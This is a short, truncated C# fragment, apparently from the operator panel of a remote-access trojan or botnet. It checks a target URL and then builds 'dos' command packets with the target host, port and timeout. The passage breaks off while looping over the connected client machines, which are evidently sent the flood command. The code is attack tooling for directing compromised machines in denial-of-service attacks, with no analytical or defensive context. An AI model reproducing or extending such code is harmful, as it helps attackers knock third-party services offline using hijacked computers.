 try
{
if (!txtHost.Text.ToLower().StartsWith("http://")) txtHost.Text = "http://" + txtHost.Text;
new Uri(txtHost.Text);
}
catch { return; }
if (PlguinClients.Count > 0)
{
try
{
btnAttack.Enabled = false;
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "dos";
msgpack.ForcePathObject("Option").AsString = "postStart";
msgpack.ForcePathObject("Host").AsString = txtHost.Text;
msgpack.ForcePathObject("Port").AsString = txtPort.Text;
msgpack.ForcePathObject("Timeout").AsString = txtTimeout.Text;
foreach (Clients clients in PlguinClients)
{